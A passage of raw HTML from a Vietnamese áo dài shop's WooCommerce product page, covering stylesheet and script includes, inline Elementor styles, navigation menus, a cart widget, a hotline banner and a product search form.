<link rel='stylesheet' id='elementor-icons-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='fana-font-tbay-custom-css' href='https://aodaipham.com/wp-content/themes/fana/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://aodaipham.com/wp-content/themes/fana/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://aodaipham.com/wp-content/themes/fana/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/animate.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://aodaipham.com/wp-content/themes/fana/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aodaipham.com/wp-content/themes/fana/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-child-style-css' href='https://aodaipham.com/wp-content/themes/fana-child/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237456' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742237459' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woof-husky-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.0" id="woof-husky-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-util-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJWK93P" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aodaipham.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aodaipham.com/wp-json/wp/v2/product/5459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aodaipham.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aodaipham.com/?p=5459' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="a8EHTdPHS-5SWdHdqDdw4pQlmSj9VTOMGLrvQgeHkT4"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200-50x50.png" sizes="32x32" />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<meta name="msapplication-TileImage" content="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<script src="[data-uri]" defer></script>
</head>
<body class="wp-singular product-template-default single single-product postid-5459 wp-custom-logo wp-theme-fana wp-child-theme-fana-child theme-fana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-fana-child wvs-mobile wvs-show-label wvs-tooltip tb-menu-bar form-cart-popup tb-addtocart-mb  elementor-default elementor-kit-6 ajax_cart_right mb-ft-desktop mb-ft-icon">
<div id="wrapper-container" class="wrapper-container">


	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 

    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-" >
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a></div><div class="mobile-logo"><a href="https://aodaipham.com/"><img src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" width="200" height="200" alt="Áo dài Phạm"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">                    <div class="tbay-offcanvas-cart sidebar-right offcanvas offcanvas-end" id="cart-offcanvas-mobile">
	<div class="offcanvas-header widget-header-cart">
		<div class="header-cart-content">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
	</div> 
	<div class="offcanvas-body widget_shopping_cart_content">
	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-Cvs7h" class="cart-dropdown dropdown">
                            <a class="dropdown-toggle mini-cart v2" data-bs-toggle="offcanvas" data-bs-target="#cart-offcanvas-mobile" aria-controls="cart-offcanvas-mobile"  href="javascript:void(0);">
                                    <i class="tb-icon tb-icon-cart"></i>
									<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div> 
				</div>			</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Home" class="home" href="https://aodaipham.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Home</span></span></a></div><div class="menu-icon"><a title="Shop" class="shop" href="https://aodaipham.com/shop/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Shop</span></span></a></div><div class="menu-icon"><a title="Checkout" class="checkout" href="https://aodaipham.com/checkout/"><span class="menu-icon-child"><i class="icon- icon-credit-card"></i><span>Checkout</span></span></a></div><div class="menu-icon"><a data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)"><span class="menu-icon-child"><i class="tb-icon tb-icon-account"></i><span>Account</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header header-on-slider">

		

		<style>.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
                    .elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > svg{font-size:21px;}.elementor-939 .elementor-element.elementor-element-d38df21 > .elementor-widget-container{margin:1px 0px 0px 13px;}.elementor-939 .elementor-element.elementor-element-d38df21.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d38df21 .tbay-login a i{font-size:21px !important;}.elementor-939 .elementor-element.elementor-element-f81682b > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-939 .elementor-element.elementor-element-f81682b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-f81682b .content-empty{text-align:center;}.elementor-939 .elementor-element.elementor-element-f81682b .product-recently-viewed-header h3{margin:2px 4px 0px 0px;padding:19px 0px 20px 0px;}.elementor-939 .elementor-element.elementor-element-f81682b .header-title i{font-size:22px !important;margin:3px 3px 3px 3px;}.elementor-939 .elementor-element.elementor-element-acf1da9{--divider-border-style:solid;--divider-color:#02010100;--divider-border-width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 > .elementor-widget-container{background-color:#DED6D1;}.elementor-939 .elementor-element.elementor-element-acf1da9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider-separator{width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-939 .elementor-element.elementor-element-37426c5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-939 .elementor-element.elementor-element-37426c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-dropdown .cart-icon i{font-size:22px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-icon span.mini-cart-items{top:0px;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .subtotal .woocommerce-Price-amount{font-size:14px;font-weight:400;letter-spacing:0.08px;color:#000000;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-2c8ca91{width:40%;}.elementor-939 .elementor-element.elementor-element-ae2d5f5{width:4.945%;}.elementor-939 .elementor-element.elementor-element-2bf4078{width:54.631%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="939" class="elementor elementor-939">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bfde0a7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bfde0a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0018e9d" data-id="0018e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35f8c elementor-widget elementor-widget-text-editor" data-id="ad35f8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hotline: 0904 661 561 (Zalo)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78fa037" data-id="78fa037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31dbde0 elementor-widget elementor-widget-text-editor" data-id="31dbde0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MIỄN PHÍ SHIP TOÀN QUỐC  &#8211;  SHOP NOW</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e51e5b" data-id="7e51e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b8966a w-auto elementor-widget elementor-widget-button" data-id="3b8966a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/tracking-order/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Order Tracking</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7502bf9 w-auto elementor-widget elementor-widget-button" data-id="7502bf9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-location"></i>			</span>
									<span class="elementor-button-text">Store Locate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-c6c12d4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c6c12d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c8ca91" data-id="2c8ca91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-993930a elementor-widget elementor-widget-tbay-nav-menu" data-id="993930a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:null}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="main-menu">
			<ul id="menu-1-SQsO7" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae2d5f5" data-id="ae2d5f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9fc832 elementor-widget elementor-widget-fana-site-logo w-auto elementor-widget-tbay-base" data-id="d9fc832" data-element_type="widget" data-widget_type="fana-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://aodaipham.com">
                <img width="200" height="200" src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" class="header-logo-img" alt="" decoding="async" />            </a>
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf4078" data-id="2bf4078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2489f26 elementor-widget w-auto elementor-widget-tbay-search-popup" data-id="2489f26" data-element_type="widget" data-widget_type="tbay-search-popup.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-search-popup">
                <div id="tbay-search-form-popup" data-id="" class="tbay-search-form">
                <button type="button" class="btn-search-icon search-open" data-mfp-src="#sidebar-popup-search">
                    <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                    </button>
                <div id="sidebar-popup-search" class="sidebar-popup-search zoom-anim-dialog mfp-hide">
                    <div class="sidebar-content">
                        <div class="content-heading">
                            <h3 class="heading">Search</h3>
                            <button type="button" class="btn-search-close">
                                <i class="tb-icon tb-icon-close-02"></i>
                            </button> 
                        </div>

                        <div class="tbay-search-form">
                            <form action="https://aodaipham.com/" method="get" class="fana-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-pNJqA" data-price="1" data-minChars="2" data-post-type="product" data-count="3" >
                                <div class="form-group">
                                    <div class="input-group">

                                                                            <div class="select-category input-group-addon">
                                             
                                            <select  name='product_cat' id='product-cat-pNJqA' class='dropdown_product_cat'>
	<option value='' selected='selected'>All Categories</option>
	<option class="level-0" value="ao-dai-ba-sui">Áo dài bà sui&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="ao-dai-cach-tan">Áo dài cách tân&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-cap-doi">Áo dài cặp đôi&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ao-dai-chu-re">Áo dài chú rể&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="ao-dai-co-dau">Áo dài cô dâu&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-di-tiec">Áo dài đi tiệc&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="ao-dai-lua-3d">Áo dài lụa 3D&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="ao-dai-nam-cach-tan">Áo dài nam cách tân&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ao-dai-tet">Áo dài Tết&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(11)</option>
</select>
                                            
                                                                                        <div class="select-category-border"></div>
                                        </div>
                                    
                                    <input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 cfanacters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                    <div class="button-group input-group-addon">
                                        <button type="submit" class="button-search btn btn-sm>">
                                            <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                        </button>
                                        <div class="tbay-search-clear"></div>
                                    </div>

                                    <div class="search-results-wrapper">
                                        <div class="fana-search-results search-results-pNJqA" ></div>
                                    </div>

                                        <input type="hidden" name="post_type" value="product" class="post_type" />
                                    </div>
                                    
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-d38df21 elementor-widget w-auto elementor-widget-tbay-account" data-id="d38df21" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
                                        <a  data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)">
                                <i aria-hidden="true" class="tb-icon tb-icon-user"></i>                            </a>  
                                </div>
</div>
				</div>
				</div>
